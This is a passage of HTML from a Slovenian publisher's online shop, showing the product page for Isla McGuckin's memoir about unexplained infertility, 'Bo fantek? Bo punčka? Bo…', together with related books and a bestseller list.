				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4452a35 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="4452a35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f17285c elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-nav-menu" data-id="f17285c" data-element_type="widget" data-widget_type="bookory-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-f17285c" class="menu"><li id="menu-item-8972" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8972"><a href="https://zalozbakarantanija.si/trgovina/"><span class="menu-title">Trgovina</span></a></li>
<li id="menu-item-9049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9049"><a href="https://zalozbakarantanija.si/aktualno/"><span class="menu-title">Aktualno</span></a></li>
<li id="menu-item-9064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9064"><a href="https://zalozbakarantanija.si/avtorji/"><span class="menu-title">Avtorji</span></a></li>
<li id="menu-item-9063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9063"><a href="https://zalozbakarantanija.si/o-nas/"><span class="menu-title">O nas</span></a>
<ul class="sub-menu">
	<li id="menu-item-9130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9130"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/"><span class="menu-title">Pravilnik povrnitev in vračila</span></a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9129"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/"><span class="menu-title">Zasebnost in piškotki</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d23663 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="1d23663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b10010a elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-header-group" data-id="b10010a" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                        <div class="site-header-search">
            <a href="#" class="button-search-popup"><i class="bookory-icon-search-1"></i></a>
        </div>
        
                        <div class="site-header-account">
            <a href="https://zalozbakarantanija.si/moj-racun/">
                <i class="bookory-icon-account"></i>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="5318" class="elementor elementor-5318">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a87e818 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a87e818" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a9862a1" data-id="a9862a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8e904b1 hidden-bookory-title-yes elementor-widget elementor-widget-bookory-woocommerce-breadcrumb" data-id="8e904b1" data-element_type="widget" data-widget_type="bookory-woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<div class="bookory-woocommerce-title">Bo fantek? Bo punčka? Bo&#8230; – Mehka vezava</div><nav class="woocommerce-breadcrumb"><a href="https://zalozbakarantanija.si">Home</a><i class="bookory-icon-right-arrow"></i><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a><i class="bookory-icon-right-arrow"></i><a href="https://zalozbakarantanija.si/kategorija-izdelka/osebna-rast/">Osebna rast</a><i class="bookory-icon-right-arrow"></i>Bo fantek? Bo punčka? Bo&#8230; – Mehka vezava</nav>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-57" class="single-product-type-horizontal product type-product post-57 status-publish first instock product_cat-osebna-rast product_tag-isla-mcguckin product_tag-osebna-rast has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

    <div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images woocommerce-product-gallery-horizontal" data-columns="3">
    <figure class="woocommerce-product-gallery__wrapper">
        <div data-thumb="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_bo-fantek-bo-puncka-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_bo-fantek-bo-puncka.jpg"><img width="334" height="480" src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_bo-fantek-bo-puncka.jpg" class="wp-post-image" alt="" title="phoca_thumb_l_bo-fantek-bo-puncka.jpg" data-caption="" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_bo-fantek-bo-puncka.jpg" data-large_image="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_bo-fantek-bo-puncka.jpg" data-large_image_width="334" data-large_image_height="480" decoding="async" fetchpriority="high" srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_bo-fantek-bo-puncka.jpg 334w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_bo-fantek-bo-puncka-160x230.jpg 160w" sizes="(max-width: 334px) 100vw, 334px" /></a></div>    </figure>
    <div class="product-video-360"></div></div>

    <div class="summary entry-summary ">
                <div class="entry-summary-top">
            <span class="inventory_status"><span class="stock-title screen-reader-text">Availability:</span> Na zalogi</span>        <div class="bookory-product-pagination-wrap">
            <nav class="bookory-product-pagination" aria-label="More products">
                                    <a href="https://zalozbakarantanija.si/trgovina/alkimistovo-potovanje/" rel="prev">
                        <span class="pagination-prev "><i class="bookory-icon-left-arrow"></i>Nazaj</span>
                        <div class="product-item">
                            <img width="325" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20325%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_alkimistovo-potovanje.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_alkimistovo-potovanje.jpg 325w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_alkimistovo-potovanje-160x236.jpg 160w" data-sizes="(max-width: 325px) 100vw, 325px" />                            <div class="bookory-product-pagination-content">
                                <span class="bookory-product-pagination__title">Alkimistovo potovanje</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>                            </div>
                        </div>
                    </a>
                
                                    <a href="https://zalozbakarantanija.si/trgovina/cisto-cista-trda-vezava/" rel="next">
                        <span class="pagination-next">Naprej<i class="bookory-icon-right-arrow"></i></span>
                        <div class="product-item">
                            <img width="350" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_cisto-cista.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_cisto-cista.jpg 350w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_cisto-cista-160x219.jpg 160w" data-sizes="(max-width: 350px) 100vw, 350px" />                            <div class="bookory-product-pagination-content">
                                <span class="bookory-product-pagination__title">Čisto čista – trda vezava</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi>22,83&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>                            </div>
                        </div>
                    </a>
                            </nav><!-- .bookory-product-pagination -->
        </div>
                </div>
        <h1 class="product_title entry-title">Bo fantek? Bo punčka? Bo&#8230; – Mehka vezava</h1>        <div class="product_after_title">
                            <span class="sku_wrapper">SKU: <span class="sku">9789612268909</span></span>
                    </div>
        <p class="price"><span class="woocommerce-Price-amount amount"><bdi>19,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Več kot dve leti po tem, ko se je Isla McGuckin z možem odločila, da je čas za otroka, so jima po številnih terapijah in medicinskih posegih postavili diagnozo nepojasnjene neplodnosti.</p>
</div>

	
	<form class="cart" action="https://zalozbakarantanija.si/trgovina/bo-fantek-bo-puncka-bo-mehka-vezava/" method="post" enctype='multipart/form-data'>
		
		    <div class="quantity_wrap">
        <label class="quantity_label" for="quantity_6970e15323e4c">Količina</label>
        <div class="quantity">
                        <input
                    type="number"
                    id="quantity_6970e15323e4c"
                    class="input-text qty text"
                    step="1"
                    min="1"
                    max="999"
                    name="quantity"
                    value="1"
                    title="Količina"
                    placeholder=""
                    inputmode="numeric"/>
                    </div>
    </div>
    
		<button type="submit" name="add-to-cart" value="57" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	<span class="posted_in">Kategorija: <a href="https://zalozbakarantanija.si/kategorija-izdelka/osebna-rast/" rel="tag">Osebna rast</a></span>
	<span class="tagged_as"> <a href="https://zalozbakarantanija.si/oznaka-izdelka/isla-mcguckin/" rel="tag">Isla McGuckin</a>, <a href="https://zalozbakarantanija.si/oznaka-izdelka/osebna-rast/" rel="tag">Osebna rast</a></span>
	
</div>
</div>    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Description                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Description</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                <div class="woocommerce-tab-width">
                    
	<h2>Description</h2>

<p>Več kot dve leti po tem, ko se je Isla McGuckin z možem odločila, da je čas za otroka, so jima po številnih terapijah in medicinskih posegih postavili diagnozo nepojasnjene neplodnosti. Svojo zgodbo se je Isla naučila deliti z drugimi. Želi pomagati parom, da dosežejo čustveno odprtost in zacelijo rane, ki jim jih je zadala neizpolnjena želja po otrocih. Ta izredna in navdihujoča knjiga pripoveduje zgodbo, ki je včasih smešna, velikokrat žalostna, a vedno iskrena. Spremlja prizadevanja za zanositev mladega in ljubečega zakonskega para.</p>
<p>Avtor: Isla McGuckin<br />
Format: 15,5 × 22,5 cm<br />
Obseg: 236 strani<br />
Mehka vezava</p>
                </div>
            </div>
            
            </div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">


			
					<li class="product-style-default product type-product post-237 status-publish first instock product_cat-osebna-rast product_tag-dr-carol-ritberger product_tag-osebna-rast has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="370" height="416" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20416'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_kakne-barve-je-vasa-osebnost-370x416.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_kakne-barve-je-vasa-osebnost-370x416.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_kakne-barve-je-vasa-osebnost-160x180.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_kakne-barve-je-vasa-osebnost.jpg 400w" data-sizes="auto, (max-width: 370px) 100vw, 370px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-237" data-id="237" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=237" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="237" data-product_sku="9789612268558" aria-label="Add &ldquo;Kakšne barve je vaša osebnost? – mehka vezava&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/kaksne-barve-je-vasa-osebnost-mehka-vezava/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/kaksne-barve-je-vasa-osebnost-mehka-vezava/">Kakšne barve je vaša osebnost? – mehka vezava</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-69 status-publish instock product_cat-osebna-rast product_tag-denise-marek product_tag-osebna-rast has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="332" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20332%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_brez-skrbi.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_brez-skrbi.jpg 332w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_brez-skrbi-160x231.jpg 160w" data-sizes="auto, (max-width: 332px) 100vw, 332px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-69" data-id="69" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=69" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="69" data-product_sku="9789612268657" aria-label="Add &ldquo;Brez skrbi – trda vezava&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/brez-skrbi-trda-vezava/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/brez-skrbi-trda-vezava/">Brez skrbi – trda vezava</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-294 status-publish instock product_cat-osebna-rast product_tag-cherry-gilchrist product_tag-osebna-rast has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="326" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20326%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_ljubezen-se-zacne-po-40.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_ljubezen-se-zacne-po-40.jpg 326w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_ljubezen-se-zacne-po-40-160x236.jpg 160w" data-sizes="auto, (max-width: 326px) 100vw, 326px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-294" data-id="294" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=294" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="294" data-product_sku="9789612269524" aria-label="Add &ldquo;Ljubezen se začne po 40 – trda vezava&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/ljubezen-se-zacne-po-40-trda-vezava/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/ljubezen-se-zacne-po-40-trda-vezava/">Ljubezen se začne po 40 – trda vezava</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-435 status-publish last instock product_cat-osebna-rast product_tag-don-miguel-ruiz product_tag-osebna-rast has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="370" height="470" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20470'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_molitve-370x470.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_molitve-370x470.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_molitve-160x203.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_molitve.jpg 378w" data-sizes="auto, (max-width: 370px) 100vw, 370px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-435" data-id="435" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=435" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="435" data-product_sku="9789612267155" aria-label="Add &ldquo;Molitve – trda vezava&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/molitve-trda-vezava/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/molitve-trda-vezava/">Molitve – trda vezava</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20,82&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
		</ul>

	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="text-2" class="widget widget_text">			<div class="textwidget">		<div data-elementor-type="section" data-elementor-id="6264" class="elementor elementor-6264">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-933a2c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="933a2c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c8eb34a" data-id="c8eb34a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3bad45f elementor-widget elementor-widget-heading" data-id="3bad45f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h5 class="elementor-heading-title elementor-size-default">Najbolj prodajano</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-5863db5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5863db5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-88dab3d layout-list-product-style-6 arrow-style-1 elementor-widget elementor-widget-bookory-products" data-id="88dab3d" data-element_type="widget" data-widget_type="bookory-products.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-1  woocommerce-product-list-6 woocommerce-overflow columns-tablet-extra-1 columns-tablet-1 columns-mobile-extra-1 columns-mobile-1"><ul class="products columns-1">

<li class="product type-product post-2204 status-publish first instock product_cat-darilne product_cat-osebna-rast product_cat-ugodno product_tag-darilne-knjige product_tag-mali-princ has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/mali-princ/" class="menu-thumb">
                <img decoding="async" width="450" height="630" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20630'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/10/Mali-princ-450x630.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/mali-princ/">Mali princ-darilna knjiga</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-74 status-publish first instock product_cat-mladinske-2 product_tag-fran-milcinski product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/butalci/" class="menu-thumb">
                <img decoding="async" width="450" height="653" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20653'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/Butalci-450x653.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/butalci/">Butalci</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-956 status-publish first instock product_cat-mladinske-2 product_tag-bogdan-novak product_tag-komplet product_tag-mladinske product_tag-zvesti-prijatelji has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-morska-skrivnost/" class="menu-thumb">
                <img decoding="async" width="335" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20335%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_morska-skrivnost.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-morska-skrivnost/">Zvesti prijatelji: Morska skrivnost</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-108 status-publish first instock product_cat-mladinske-2 product_tag-anna-sewell product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/crni-lepotec/" class="menu-thumb">
                <img decoding="async" width="327" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20327%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_crni-lepotec.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/crni-lepotec/">Črni lepotec</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-958 status-publish first instock product_cat-mladinske-2 product_tag-bogdan-novak product_tag-komplet product_tag-mladinske product_tag-zvesti-prijatelji has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-pozor-hud-pes/" class="menu-thumb">
                <img decoding="async" width="337" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20337%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_pozor-hud-pes.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-pozor-hud-pes/">Zvesti prijatelji: Pozor hud pes</a></h3>                    </div>
    </div>
</li>
</ul>
</div>		</div>
				</div>
					</div>
		</div>
							</div>
